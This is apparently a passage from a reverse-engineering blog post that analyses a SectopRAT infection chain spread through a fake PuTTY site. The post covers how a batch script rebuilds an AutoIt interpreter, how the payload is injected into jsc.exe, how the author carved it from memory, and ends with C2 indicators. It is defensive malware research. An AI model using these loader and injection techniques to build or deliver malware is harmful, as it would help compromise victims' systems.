Next, a directory is created with a random name generated by calling the %random% command. Then, the script decodes the 86 file using certutil, and names the result 86YEO. Looking at the original 86 file, it appears to be a certificate file, but when b64 decoded, looks more like a PE file.
The next two lines of the batch script create a new file containing “MZ” in the new directory, use findstr on 86YEO to remove a specific string, and append the result to the new file. Running the file command, the new file is now identified as a PE32 exe.
The last lines of the script move the 6 file to the new directory, rename it to d, and give it an extension (if one exists in the variable). Then, it calls the new PE32 exe and passes the d file to it as an argument.
Execution now passes from the batch script to the newly created PE file, so let’s continue there. I’ve uploaded the .CAB file on Malshare for any interested folks.
AutoIt
I started by taking the hash of the PE file and running it through VT and other tools. Since AutoIt was mentioned in the batch script, I was not surprised to find the PE file appeared to be the legitimate AutoIt3.exe interpreter. Looking at the AutoIt docs, it seems the file passed to the interpreter would need to be an AutoIt script.
I opened the AutoIt script, d, in a text editor, and was faced with roughly 11,000 lines of a garbled mess.

Luckily, while researching AutoIt, I had come across an excellent blog post by dr4k0nia, who had already analyzed a similar AutoIt-based sample and noted a string decryption function within the script. Using the post as a reference, I was able to find and decode a large number of the obfuscated strings.
Looking through the results, I saw NtResumeThread, CreateProcessW, NtUnmapViewOfSection, and \Microsoft.NET\Framework\v4.0.30319\jsc.exe, all of which dr4k0nia had pointed out may indicate process injection into jsc.exe.
In a clean sandbox environment, I ran the AutoIt interpreter and passed it the script. With ProcessHacker open, I saw that indeed the interpreter did indeed spawn the jsc.exe process, signifying process injection was most likely taking place.
Following along with the aforementioned post, I debugged the AutoIt interpreter in x32dbg, enabled the “Hide debugger (PEB)” preference to bypass the AutoIt EULA, set a breakpoint on CreateProcessW, and then set a breakpoint on NtResumeThread once the previous breakpoint was hit. Perfect! The executable is in a suspended state, injection has occurred, and we have stopped right before the thread will resume.
Now all I need to do is extract the injected code from the jsc.exe process’s memory. Switching back to ProcessHacker, I went to Preferences and ran the Strings function in the memory tab.



I can see many interesting strings, including This program cannot be run in DOS mode, which is in the 0x900000 memory region. Going back to the memory tab, I found the corresponding region in memory, right-clicked, and saved the contents to a file called jsc2.exe.

I opened up the extracted file in PEiD, but it’s showing nothing found. Odd.
After some thinking I remembered that since I carved the data from memory, it was likely still mapped to memory and I would need to adjust the section headers. Opening up PEBear to the section headers tab, I changed the raw addresses to match the virtual addresses, and then adjusted the raw size based on the changes.

After doing this, I saved a new file from PEBear called plz.exe and opened it back up in PEiD – success! It is now reporting a file type of Microsoft Visual C# / Basic .NET.

I’ve reached the final payload, back into DnSpy we go.
Final Payload
The .NET payload is large and complex, large enough in fact that an entire post could be written dissecting it. I’ll keep my analysis brief, especially since dr4k0nia’s post covers this payload quite well.
I noticed the initial loader DLL and the final payload are obfuscated in the same way and share some functionality, notably the <Module>.c() method. If you recall, this method takes three numeric arguments and retrieves a string from a manifest resource named “resource”.
Unfortunately, and as dr4k0nia mentioned, the payload does not decode all of its strings as once, like the DLL did. Instead, the global variables passed into <Module>.c() are altered with the process flow, meaning there is nowhere I can place a breakpoint to capture all the decoded strings at in once place.
However, there is one section which reveals some good threat intel.
Debugging the payload with DnSpy, I was able to step through the first couple of methods until I reached a method which created a new instance of the TcpClient class and set the ReceiveBufferSize and SendBufferSize properties to values from the xj class.
After stepping over those property assignments with the debugger, I can actually see all the values of the xj class. There are some interesting strings in here.


It looks like the TcpClient will attempt to connect to 34.141.167[.]33 on port 15647. There is also a reference to a Pastebin link, which holds the same IP.
Taking into account the structure of the payload and the identical string decryption method in <Module>.c(), I hypothesize this malware is the same variety as the one analyzed by dr4k0nia, and is part of the ArechClient2/SectopRAT family.

Additional confirmation of this theory can be found in this IronNet blog post, which states the SectopRAT commonly uses port 15647 and Google Cloud hosts – both matching our sample as well. The blog also mentions a string sent to the C2, “AfkSystem”, which I noted in the final payload.
Final Words
A quick synopsis of the journey we just took. A fake PuTTY site is patient zero, serving an initial loader. The loader pulls down two additional files, a DLL and an EXE. The DLL attempts to disable various Windows Security functions, clearing the way for the EXE to run unimpeded.
The EXE is a dropper, which extracts three files from its own resource section. The first of these is a batch script which assembles an AutoIt interpreter and pre-written script. The script is then executed, which injects the SectopRAT into the jsc.exe process.
This sample took me quite a while to work through, and I took over 500 lines of notes on some of the assembly code alone. It was a great way to learn more about reverse engineering, and I discovered many great resources and researchers along the way. If anyone reading this has any tips, corrections, or other helpful advice, feel free to let me know – my contact details are in the About page.

I will end with an observation. As I was gathering screenshots for this post, I happened to notice a newly open directory on pputty[.]us, where the original Google ad pointed. It seems someone is working on fresh content – might be a good source for another post.
IOCs
pputty[.]uspputty[.]shophxxps://cloudinstalller73489[.]shop34.141.167[.]33
Malshare Links
2023-02-13 06:53